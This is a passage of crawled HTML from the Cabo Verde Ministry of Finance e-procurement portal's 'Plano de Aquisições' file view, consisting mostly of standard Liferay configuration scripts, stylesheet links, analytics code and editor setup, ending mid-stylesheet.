

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1747699?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D3%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D206036
body_size: 260895
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Plano de Aquisições - ecompras - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1747699?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D3%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D206036"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1747699" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1747699" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1747699" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1747699" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1747699" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="b0b4d9b5" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"2"},getLayoutRelativeControlPanelURL:function(){return"/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"},getLayoutRelativeURL:function(){return"/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1747699"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89288"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"89788"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"89288"},getScopeGroupIdOrLiveGroupId:function(){return"89288"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89288"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d89788"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="QeftSuqL";Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1747699?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D3%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D206036";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036";</script> <script src="/o/js_loader_modules?t=1768698072368" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768698072646" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } 